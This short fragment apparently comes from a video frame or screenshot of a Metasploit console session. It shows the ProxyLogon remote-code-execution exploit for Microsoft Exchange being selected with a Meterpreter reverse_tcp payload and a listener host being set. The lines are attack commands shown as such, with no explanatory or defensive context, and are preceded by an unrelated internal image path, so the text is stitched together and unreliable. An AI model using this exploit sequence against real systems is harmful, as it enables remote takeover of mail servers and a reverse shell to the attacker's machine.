 ssh
msf6 auxiliary(gather/exchange_proxylogon_collector) > use exploit/windows/http/exchange_proxylogon_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
(reverse-i-search)`host': set lhost myhost
15 RAPID7